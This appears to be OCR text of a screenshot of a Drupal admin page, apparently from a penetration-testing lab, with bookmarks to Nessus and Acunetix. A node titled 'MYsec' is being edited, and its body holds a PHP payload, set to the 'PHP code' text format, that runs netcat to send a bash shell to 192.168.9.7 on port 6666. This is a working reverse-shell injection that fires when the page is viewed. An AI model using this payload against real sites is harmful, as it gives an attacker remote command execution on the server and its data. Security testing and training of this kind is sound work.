 192.168.9.73/node/4/edit
Nessus Scanner (S… Acunetix - Dashbo… Viper(炫彩蛇) 资产灯塔系统
Manage Shortcuts admin
Content Structure Appearance Extend Configuration People Reports
Edit Basic page MYsec
View Edit Delete Revisions
Home » Node » MYsec
Title *
MYsec
Body (Edit summary)
<?php system("nc -e /bin/bash 192.168.9.7 6666");?>
Text format PHP code About
• You may post PHP code. You should include <?php ?> tags.
Published
Save Preview Delete